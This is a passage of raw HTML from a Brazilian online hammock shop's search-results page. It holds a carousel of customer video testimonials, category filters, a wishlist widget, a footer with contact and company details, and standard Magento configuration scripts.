                                                                                                <a href="https://www.youtube.com/watch?v=h9LIHug_sUA" class="easyslide-link easyslide-link-9" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_karla_vivi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=QVT64Mwoz04" class="easyslide-link easyslide-link-10" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v11.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=I1deE78lLgg" class="easyslide-link easyslide-link-11" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v3.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=1fVHiGLJ0C0" class="easyslide-link easyslide-link-12" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ademar_sp.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=lGEFnxdDqhw" class="easyslide-link easyslide-link-13" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=FUyJW6L_L2o" class="easyslide-link easyslide-link-14" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_adriano_segredo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=2d_yNYJ-8eM" class="easyslide-link easyslide-link-15" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/Youtube_-_Avaliac_a_o_de_Alexandre_Caetano_de_Itupeva2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=owsPke-rDOo" class="easyslide-link easyslide-link-16" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_ana_catar.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=0BG0bc-nYqQ" class="easyslide-link easyslide-link-17" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_renata_coelho.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=K_aFv7WCR4w" class="easyslide-link easyslide-link-18" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_maria_garavati.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AH1QI87WFWI" class="easyslide-link easyslide-link-19" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_elaine_silva.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gncxcPFn6bY" class="easyslide-link easyslide-link-20" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_fernanda_teixeira.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=niJ1vUHKgj0" class="easyslide-link easyslide-link-21" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_otavio_vidal.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-VU9HP22B_M" class="easyslide-link easyslide-link-22" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marilenaduarte.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9buvh_45O-8" class="easyslide-link easyslide-link-23" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v9.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQfY2YFVq3o" class="easyslide-link easyslide-link-24" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_aurytanabe.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KmaVcZ-4Nfc" class="easyslide-link easyslide-link-25" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_daianesouza.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zxlFES60u8c" class="easyslide-link easyslide-link-26" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milenarj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=IhRvqAngzR4" class="easyslide-link easyslide-link-27" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/YouTube_-_mariana_araujo.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=NYbr6cmdUVg" class="easyslide-link easyslide-link-28" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_gizelecristina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MEhJ59l9BBc" class="easyslide-link easyslide-link-29" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v7.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=KDn3ceQyvhY" class="easyslide-link easyslide-link-30" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/v6.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=jAQ7tqC80yI" class="easyslide-link easyslide-link-31" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianapanzardi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=zBpQQPVfwro" class="easyslide-link easyslide-link-32" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_reginaldoalves.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=R3m4UL4VL2E" class="easyslide-link easyslide-link-33" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_alexandraamorin.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=7J8ZlxAwMuM" class="easyslide-link easyslide-link-34" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucyandrade.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=qymZhAk9sXk" class="easyslide-link easyslide-link-35" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_cledianeantonucci.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=mVYXzm4wh2U" class="easyslide-link easyslide-link-36" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_claudineia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=gvlW4EosUkI" class="easyslide-link easyslide-link-37" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_milhomen2.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9iuZzER5l_c" class="easyslide-link easyslide-link-38" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marciotovaz.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=aNJlGdhbIHk" class="easyslide-link easyslide-link-39" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_kilder.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=AoRKSkTWkk0" class="easyslide-link easyslide-link-40" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_nose.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=rHMidS2Dkp8" class="easyslide-link easyslide-link-41" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_juvenalporto.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=t9IEAz2YWeE" class="easyslide-link easyslide-link-42" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_raquelaline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-ltzWEDtL0Y" class="easyslide-link easyslide-link-43" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ceschini.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=9TbFJjKIPSc" class="easyslide-link easyslide-link-44" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_eugenio.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5I2OW4PgiCw" class="easyslide-link easyslide-link-45" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_anacaroline.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=tQILvNoVWdM" class="easyslide-link easyslide-link-46" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_yvonne.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=VepD3SRH6KY" class="easyslide-link easyslide-link-47" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_felidi.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=vYtGYzJxSd4" class="easyslide-link easyslide-link-48" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_glaucia.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=MfgyMIQYgVo" class="easyslide-link easyslide-link-49" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_jessica.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=voX3YsapEz0" class="easyslide-link easyslide-link-50" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_keila.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=RU_gaNMRU8M" class="easyslide-link easyslide-link-51" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_lucianap.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=5cn6eJJMLFo" class="easyslide-link easyslide-link-52" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_merlott.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=-uqw8zgulh8" class="easyslide-link easyslide-link-53" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_marcosrj.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=eQF5R0w8Yso" class="easyslide-link easyslide-link-54" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_ranieri.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=yBsp6wO88Rg" class="easyslide-link easyslide-link-55" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_rvasq.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                        <div class="swiper-slide">
                                                                                                <a href="https://www.youtube.com/watch?v=i56T5ljsUj0" class="easyslide-link easyslide-link-56" target="_blank">
                        
<img alt="" src="https://www.paraisodasredes.com.br/media/easyslide/youtube_-_sabrina.jpg" width="100" height="83">
                    </a>
                                                                    </div>
                    </div>
                                    <div class="swiper-button-prev swiper-button-white"></div>
            <div class="swiper-button-next swiper-button-white"></div>
                    </div>
    </div>
</div>    
        </div>
        </div>
</div>
<div class="widget block block-static-block">
    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opções de Compra</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Categoria</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=3&amp;q=tamanho+para+das+rede"
                    rel="nofollow"
                >Redes Simples<span
                        class="count">
                            17<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=4&amp;q=tamanho+para+das+rede"
                    rel="nofollow"
                >Redes Intermediárias<span
                        class="count">
                            26<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.paraisodasredes.com.br/catalogsearch/result/index/?cat=5&amp;q=tamanho+para+das+rede"
                    rel="nofollow"
                >Redes de Luxo<span
                        class="count">
                            23<span
                            class="filter-count-label">artigo</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Lista de Desejos</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Últimos Itens Adicionados</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Comprar</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Comprar</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remover&#x20;este&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remover este Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.paraisodasredes.com.br/wishlist/"
                           title="Ir&#x20;para&#x20;Lista&#x20;de&#x20;Desejos">
                            <span>Ir para Lista de Desejos</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Lista de desejos vazia.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="page-container footer-toolbar footer-toolbar-top"><div class="content argento-grid"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-information">
    <ul class="footer argento-grid">
        <li class="col-md-3 col-xs-12">

            <div data-role="content" class="social-icons colorize-fa-stack-hover">

<p style="text-align: center; color: #333333;">
<br>
<img style="padding-bottom: 10px; width: 80%;" src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg" alt="Vendendo redes de descanso desde 2005" /><br /><strong>Não vendemos simplesmente redes, proporcionamos a voc&ecirc; &oacute;timos momentos de descanso em uma rede artesanal de qualidade por um preço justo. <br>Com sua compra você ajuda a várias famílias de artesãos.</strong></p>
<p style="text-align: center;"><a href="/quem-somos"><strong>- QUEM SOMOS -</strong></a>

            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Suporte</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Selos</div>
            <div data-role="content" style="display: inline-flex;">

                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-6"><a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google" style="
    width: 150px;"></a></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><a href="https://www.ebit.com.br/paraiso-das-redes" target="_blank"><img title="Selo Ebit" src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-ebit-new1.png" alt="Selo Ebit"></a></p></div>
                </div>
                <div class="argento-grid" style="display: contents;">
                    <div class="col-lg-3"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/selo-abcomm-new.png" alt="Paraíso das Redes - Empresa Associada a Associação Brasileira de Comércio Eletrônico"></div>
                </div>




            </div>
        </li>

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Fique por dentro das novidades</div>
            <div data-role="content" class="links">


<i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
<br>
<i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
<br>
<a href="mailto:atendimento@paraisodasredes.com.br" target="_top"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>


            </div>
        </li>
    </ul>
</div>
</div></div></div><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-links">
    <ul class="footer links argento-grid">

        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas Frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Políticas</div>
            <ul data-role="content" class="links">
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#seguranca">Política de segurança</li>
                <li><a href="/politicas-de-privacidade">Política de privacidade</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#satisfacao">Política de satisfação garantida</a></li>
                <li><a href="/politicas-de-privacidade-seguranca-e-satisfacao-garantida#envioentrega">Política de envio e entrega</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Entre em Contato</div>
            <ul data-role="content" class="links">
                <li><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a></li>
                <li><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></li>
                <li><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
        <li class="col-md-3 col-xs-12">
            <div data-role="title" class="h4">Dúvidas frequentes</div>
            <ul data-role="content" class="links">
                <li><a href="/duvidas-frequentes#retirar">Posso retirar o pedido no local?</a>
                <li><a href="/duvidas-frequentes#devolucao">Como devolver um produto?</a></li>
                <li><a href="/duvidas-frequentes#troca">Como trocar um produto?</a></li>
                <li><a href="/duvidas-frequentes#10desconto">Como usar meu cupom?</a></li>
                <li><a href="/duvidas-frequentes#garantia6">E a garantia de 1 ano?</a></li>
            </ul>
        </li>
    </ul>
</div>
<br>


<hr>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/formaspgtops_4.png" alt="" />

<br>
<br>
<p style="text-align: center;">
Ellen Fernanda Pereira da Silva Comércio Eletrônico ME
<br>
CNPJ nº 28.643.065/0001-74. IE nº 118.518.527.113.
<br>
Rua Clarinda Maria de Oliveira, 252, Jardim Guançã, São Paulo / SP, 02150-020
<br>
<br>
É proibida a reprodução total ou parcial das imagens contidas neste site, salvo para fins educacionais ou por expressa autorização de seu proprietário.

</div><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank">
<div class="whatsapp"> 
<div class="icone-zap">
<a href="https://api.whatsapp.com/send?phone=5511958532808&text=Olá%20Paraíso%20das%20Redes%20\o/" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/whatsapp.svg"  style="width: 30px; margin-top: 7px;" alt="Atendimento via WhatsApp"></a>
</div>
<div class="zap-legenda">
Vendas
<br>
Atendimento
</div>
</div>
</a>




<div class="googlereviews">

<a href="https://customerreviews.google.com/v/merchant?q=paraisodasredes.com.br&c=BR&v=19&hl=pt_BR" target="_blank"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg" alt="Avaliações do Google"></a>

</div>

</div></div>
</div><div class="page-container footer-toolbar footer-toolbar-bottom"><div class="content"><ul class="footer links"><li class="nav item"><a href="https://www.paraisodasredes.com.br/privacy-policy-cookie-restriction-mode/">Política de Privacidade e Cookies</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/search/term/popular/">Termos de Pesquisa</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">Pesquisa Avançada</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sales/guest/form/">Pedidos e Devoluções</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/contact/">Fale Conosco</a></li><li class="nav item"><a href="https://www.paraisodasredes.com.br/sitemap/">Mapa do Site</a></li></ul></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.paraisodasredes.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.paraisodasredes.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZW9ZT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}        , "Swissup_Ajaxpro/js/view/animation": []
            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.paraisodasredes.com.br\/static\/version1764983112\/frontend\/Swissup\/argento-force\/pt_BR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><div data-block="ajaxpro-floating-cart" class="minicart-wrapper">
    <div data-bind="scope: 'ajaxpro_floatingcart_content'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-block='ajaxpro-floating-cart']": {
